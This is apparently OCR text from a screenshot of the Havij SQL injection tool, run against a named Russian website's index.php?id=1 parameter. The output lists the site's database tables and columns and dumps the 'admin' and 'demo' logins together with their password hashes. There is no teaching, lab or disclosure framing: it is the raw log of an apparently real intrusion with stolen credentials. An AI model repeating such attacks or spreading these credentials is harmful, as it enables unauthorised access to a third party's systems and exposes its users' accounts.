 Havij
Target: http://ruscongrmech2015.ru/index.php?id=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
rcm2015
users
public
services
privilegies
company
phone
date_reg
activation
email
avatar
password
profession
mname
login password phone
admin 66c11e0e54d095102de0a45f6b9...
demo 4ac5c85a67bb5cbf60ec8548fde8...
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Data Found: login=admin
Data Found: password=66c11e0e54d095102de0a45f6b987fa4b3p6f
Turning off 'bypass illegal union' and retrying!
Data Found: phone=
Data Found: login=demo
Data Found: password=4ac5c85a67bb5cbf60ec8548fde8758db3p6f
Turning on 'bypass illegal union' and retrying!
Data Found: phone=